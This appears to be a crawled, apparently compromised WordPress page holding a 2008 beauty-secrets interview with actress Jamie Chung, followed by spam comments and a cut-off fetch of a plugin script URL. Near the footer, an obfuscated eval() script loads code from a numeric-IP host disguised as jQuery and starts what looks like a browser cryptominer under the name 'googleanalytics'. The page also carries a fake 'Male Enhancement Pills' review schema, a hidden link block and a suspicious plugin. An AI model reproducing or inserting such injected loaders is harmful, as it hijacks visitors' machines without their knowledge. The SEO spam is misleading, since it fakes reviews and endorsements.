

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/my-beauty-secrets/jamie-chung/
body_size: 9563
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="beauty interviews &raquo;  Comments Feed" href="https://beautyinterviews.com/my-beauty-secrets/jamie-chung/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1768794066' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beautyinterviews.com/wp-json/wp/v2/posts/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Previous Post' href='https://beautyinterviews.com/interviews/lisa-hoffman/' />
<link rel='next' title='Next Post' href='https://beautyinterviews.com/interviews/lindsay-davenport/' />
<link rel="canonical" href="https://beautyinterviews.com/my-beauty-secrets/jamie-chung/" />
<link rel='shortlink' href='https://beautyinterviews.com/?p=334' />
<link rel="alternate" type="application/json+oembed" href="https://beautyinterviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyinterviews.com%2Fmy-beauty-secrets%2Fjamie-chung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beautyinterviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyinterviews.com%2Fmy-beauty-secrets%2Fjamie-chung%2F&#038;format=xml" />
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Monday, January 19th, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/"></a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/"></a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/"></a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div>
	<div id="page" class="clearfix">

		<div id="contentleft2">

			<div id="content">

			<div class="singlepost" style="width:770px;float:left;">



				<div class="post" id="post-334">

					<h1><a href="https://beautyinterviews.com/my-beauty-secrets/jamie-chung/" rel="bookmark" title="Permanent Link to "></a></h1>


					<div class="postinfo">
						September 1st, 2008 &bull; <a href="#" onclick="return(display('related-jamie-chung'));" title="Click to view related entries (click again to close)."><span>Related</span></a> &bull; <a href="#" onclick="return(display('filed-jamie-chung'));" title="Click to view categories and tags (click again to close)."><span>Filed Under</span></a>
					</div>

					<div class="related" id="related-jamie-chung" style="display:none;">
																	</div>

					<div class="related" id="filed-jamie-chung" style="display:none;">

						<div class="postinfo2">
							Filed Under: <a href="https://beautyinterviews.com/category/featured/" rel="category tag">Featured</a> &bull; <a href="https://beautyinterviews.com/category/my-beauty-secrets/" rel="category tag">My Beauty Secrets</a>						</div>

												<div class="tags">
							Tags: <a href="https://beautyinterviews.com/tag/actor/" rel="tag">Actor</a> &bull; <a href="https://beautyinterviews.com/tag/dragon-ball/" rel="tag">Dragon ball</a> &bull; <a href="https://beautyinterviews.com/tag/jamie-chung/" rel="tag">Jamie Chung</a> &bull; <a href="https://beautyinterviews.com/tag/samurai-girl/" rel="tag">Samurai Girl</a>						</div>

						
						<div style="clear:both;"></div>

					</div>
					<div class="entry">

						
						<table border="1" cellspacing="0" cellpadding="0" width="100%" bordercolor="#ff0066">
<tbody>
<tr bordercolor="#ffffff">
<td width="50%" height="1207" valign="top">
<table border="0" cellspacing="0" cellpadding="5" width="100%" bordercolor="#ffffff">
<tbody>
<tr>
<td valign="top">
<p align="left"><img loading="lazy" src="/mybeautysecrets.gif" alt="" width="307" height="45" /></p>
<p> Jamie Chung graces the small screen this Fall as the lead in the highly anticipated ABC Family show SAMURAI GIRL.  The show revolves around Heaven (Chung),  the adopted daughter of wealthy parents,  who strives to balance a normal life with the Samurai traditions of her ancestors.  The show premieres September 2008.  Chung will next be seen starring in Twentieth Century Fox&#8217;s adventure film DRAGON BALL opposite Justin Chatwin and Emmy Rossum.  Dragonball was originally published by Tokyo&#8217;s Jump Comics and adapted into graphic novels,  video games and a highly-rated television series.  James Wong will bring this successful Japanese cultural export to the silver screen and Stephen Chow will be producing.  The film is set for release on April 8,  2009.  In this interview Jamie talks to Marta Walsh about her roles in the Samurai Girl and Dragonball and shares some of her beauty secrets.</p>
<p align="center"><img loading="lazy" src="/interviewimages/jamiechung/1.jpg" border="1" alt="" width="350" height="422" /></p>
<p align="center"><img loading="lazy" src="/interviewimages/jamiechung/2.jpg" border="1" alt="" width="350" height="390" /></p>
<p align="center"><img loading="lazy" src="/interviewimages/jamiechung/3.jpg" border="1" alt="" width="350" height="511" /></p>
<p align="center"> </p>
</td>
</tr>
</tbody>
</table>
</td>
<td width="50%" valign="top">
<table border="0" cellspacing="0" cellpadding="5" width="100%" bordercolor="#999999">
<tbody>
<tr>
<td valign="top" bgcolor="#fff2f8">
<p align="left"><img loading="lazy" src="http://beautyinterviews.com/interviewimages/jamiechung/name3.gif" alt="" width="307" height="45" /></p>
<p> <strong>Can you tell us about some of the highlights of your career so far?<br />
</strong>I started of with a soap opera.  I really enjoyed my character it was very different from anything I’ve done before.  It has a tragic life.  My breakout role I believe would be Samurai Girl,  it’s coming out September 5th,  6th and 7th and it has just been an amazing adventure.  From kicking butt through martial arts,  swinging the Samurai Katana sword,  and learning the Samurai way.  As well as emotionally growing as a character and as an actor.  It has been fantastic.  Also,  Dragonball which comes out in April of 2009.  I don’t know if you ever seen the cartoon,  but it is based on a Dragonball series by Viz Media which has been a mega comic success in Japan,  the Unites States,  and internationally.  Dragonball has a huge cult following.  I got to play the role of Chi Chi which is Goku’s love interest played by Justin Chatwin.  The movie was shot in Mexico City and in Durango City.  Dragonball is my first motion picture deal,  I never done anything like this before.  It was pretty ecstatic to play these roles back to back.</p>
<p> <strong>What attracted you initially to this role?<br />
</strong>Samurai Girl is making television history.  It is the first Asian lead as well as a majority of Asian cast in a one hour drama,  which was never done before.  What really attracted me to the script is that it has a 19 year old girl who is forced to grow up and become an independent and a strong individual.  It’s rare that you see an Asian or a female lead in general for young teenage girls to look up to.</p>
<p> <strong>How do you keep your hair so beautiful?<br />
</strong>I use Matrix Shampoo and Conditioner.  I always use Kerastase Ciment Thermique Leave In Reconstructing Milk for Weekend Hair,  it is a leave in conditioner before you use a curling iron or blow drying.</p>
<p> <strong>What are some of your favorite skincare products?<br />
</strong>Clinique Just For Eyes the cream as well as Clinique moisturizer and Shiseido moisturizer.  I always put on an SPF that is very important.  For my body I use SPF 70,  I want to tan but I don’t want to get wrinkles.</p>
<p> <strong>How do you get your eye lashes long,  full and sexy?<br />
</strong>I religiously use Kiss Me Tube Mascara,  it is brilliant.</p>
<p> <strong>What is your signature fragrance?<br />
</strong>Dior Miss Dior Cherie.</p>
<p> <strong>What one beauty product we will always find in your purse?<br />
</strong>My T.  LeClerc powder.  It is a French brand.  It is really great.  It is been around forever.  As well as my sue uemura Eyelash Curler.</p>
<p> <strong>What is your number one beauty secret?<br />
</strong>An under eye MAC concealer makes a huge difference and I always love coloring my eyebrows with an eyebrow pencil.  Eyes are the first thing you are attracted to.</p>
<p> <strong>Which celebrities do you find most beautiful?<br />
</strong>I love Leighton Meester from the hit TV show Gossip Girl and Sienna Miller.</p>
<p> <strong>What is your favorite way to relax?<br />
</strong>I love getting massages,  particularly a deep tissue massage and then going in a steam room.  I also go for walks and hikes.</p>
<p> <strong>Which city do you love the most?<br />
</strong>Paris.  It is such a romantic city with a beautiful culture.  I love the weather in LA,  and the industry.  It is always busy,  and there is always something going on.</p>
<p> <strong>What one or two things some people may not know about Jamie Chung?<br />
</strong>I love to keep it low key and I love going to nice restaurants.  This is another thing I like about LA,  it allows you to try new things.</p>
<p> <strong>What’s next for Jamie Chung?<br />
</strong>Most actresses start of with romantic comedies or dramas and I also want to play in a romantic comedy.  I want my character to fall in love.  Romantic comedies are so much fun.</td>
</tr>
<tr>
<td>
<p align="center"> </p>
<p align="left">Beauty Interviews would like to thank Jamie so much for sharing with us some of her beauty secrets.</p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p><div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">Average Rating: <span itemprop="ratingValue">4.8</span> out of <span itemprop="bestRating">5</span> based on <span itemprop="reviewCount">292</span> user reviews.</span></div></p><p>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Review",
"datePublished":"January 19, 2026",
  "itemReviewed": {
    "@type": "Product",
    "name": "Male Enhancement Pills"
  },
  "reviewRating": {
    "@type": "Rating",
    "ratingValue": "4.8"
  },

  "author": {
    "@type": "Organization",
    "name": "LegitScript"
  },
  "reviewBody": "Excellent quality at low price. Very good customer service.",
  "publisher": {
    "@type": "Organization",
    "name": "LegitScript"
  }
}
</script><div id="mlnks" class="entry-meta"><p>[ <a href="/" title=""></a> | <a href="https://beautyinterviews.com/" title=""></a> | <a href="https://beautyinterviews.com/" title=""></a> | <a href="/-" title=" "> </a> | <a href="/" title=""></a> ]</p></div>
						<div style="clear:both;"></div>

					</div>

				</div>

				
<!-- You can start editing here. -->

	<h3 id="comments">There Are 9 Responses So Far. <a href="#respond" title="Leave a comment">&raquo;</a></h3>

	<ol class="commentlist clearfix">

	
		<li class="alt" id="comment-1319">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=46bc89a580d8ac22074164569b239278&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by jiji</cite> on <a href="#comment-1319" title="">4 December 2009</a>:</p>

						
			<p><a href="http://www.rolexreplica123.com/class/Datejust_Turn-O-Graph_1.html" rel="nofollow">watch replicas</a></p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-2109">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=328409b87af8babe0dfce2501ee67e8a&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.frontiermaster.info' rel='external nofollow ugc' class='url'>frontierville</a></cite> on <a href="#comment-2109" title="">24 October 2010</a>:</p>

						
			<p>Recreate for a ass or retrogress imbecility</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-6328">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=c1f1a260a16193b9049b8d24ad1b6048&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.softkingsoem.com' rel='external nofollow ugc' class='url'>Andra Furness</a></cite> on <a href="#comment-6328" title="">4 April 2012</a>:</p>

						
			<p>Nice camera I would love to have one.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-6330">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=9a2540fb61a8d6388ef8d6c4cd4af113&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://lawyerattorneyweb.com/about' rel='external nofollow ugc' class='url'>Tresa Smeltz</a></cite> on <a href="#comment-6330" title="">4 April 2012</a>:</p>

						
			<p>Read More: Fears &amp; Nachawati serving Crockett TX P.I. Law Firm Personal Injury &#8230;</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-6431">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=2d750382c0dc42aafebe58580040bf81&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://webdigia-facebook.com' rel='external nofollow ugc' class='url'>Linh Knutt</a></cite> on <a href="#comment-6431" title="">11 April 2012</a>:</p>

						
			<p>Good post! We will be linking to this great content on our site. Keep up the great writing.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-6432">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=6b83dd34563be30e803f9c1b1ab5ae1d&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='https://twitter.com/#!/webdigia' rel='external nofollow ugc' class='url'>Lance Mobilia</a></cite> on <a href="#comment-6432" title="">11 April 2012</a>:</p>

						
			<p>So true. While I work in social media, it is merely an extension of current promotional and marketing efforts at my organization. It&#8217;s not the same as, say, advertising. But it fits in with what advertising does. And what public relations does; and internal communications. It should have its rightful place soon (I hope) and stop being discussed as a fad or &#8220;something for the young people&#8221;. It&#8217;s here to stay. Ignore it and you&#8217;ll be left behind.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-6433">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=8d3e5b05853730c5bbcaef1ee0f13993&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://webdigia-youtube.com' rel='external nofollow ugc' class='url'>Donnie Hounchell</a></cite> on <a href="#comment-6433" title="">11 April 2012</a>:</p>

						
			<p>An update: We&#8217;ll have at least one guest appearance by a nonprofit communication pro, Sara Brueck Nichols. I&#8217;ll update this blog post with more details when they&#8217;re available.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-6744">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=39ac7c42e872a5fd3922cef0925b22dd&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://þÿ' rel='external nofollow ugc' class='url'>Vanetta Swithenbank</a></cite> on <a href="#comment-6744" title="">22 June 2012</a>:</p>

						
			<p>I&#8217;ve learn a few just right stuff here. Definitely value bookmarking for revisiting. I wonder how much effort you set to make this sort of great informative site.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-6767">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=6f941c4826675ac890b594b44a52d39f&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by Billtl[a..z]h</cite> on <a href="#comment-6767" title="">11 July 2012</a>:</p>

						
			<p>Sneakers produce a physique within the <a href="http://www.rebagsale.com/" / rel="nofollow">online store sunglasses</a> Footwear throughout canvas. That is gorgeous and also minimalist outfit that&#8217;s through with 3 coloured whipping with the LV name as an highlight. Produced is generally performed out of silicone, using the in-sock being detachable for simple upkeep.</p>
			<div style="clear:both;"></div>
		</li>

	
	
	</ol>

 



			</div>




			</div>



		</div>



		<div id="contentright2">



			<div id="sidebar">



				<ul>



					<li>

						
<div class="banner200">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 200x200, created 7/1/08 */
google_ad_slot = "2537635669";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></li>

					



					<li>

						




					<!-- Start Tabber -->  

					<div id="tab-box"> 

						<div class="tabber">





							<div class="tabbertab" style="padding:0;">

								<h3>Popular</h3>

								

								<div style="clear:both;"></div>

							</div>





							<div class="tabbertab" style="padding:0;">

								<h3>Most Comments</h3>

								

								<div style="clear:both;"></div>

							</div>





							<div class="tabbertab">

								<h3>Search</h3>

								<form class="siteguide" id="searchform" method="get" action="https://beautyinterviews.com/" ><input type="text" value="Site Search" onfocus="if (this.value == 'Site Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Site Search';}" size="18" maxlength="50" name="s" id="s" />

								<input name="submit-2" type="submit" id="submit-2" value="go" />

								</form>

							</div>




						</div>

					</div>  

					<!-- End Tabber -->
					</li>



					<li id="recent-comments">

						<h2>Recent Comments</h2>




						<ul>


						</ul>

					</li>




	

<li>

						
<div class="banner200">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 200x200, created 7/1/08 */
google_ad_slot = "2537635669";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
					</li>

				</ul>



			</div>



		</div>




<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066
body_size: 6849
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066.   : </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
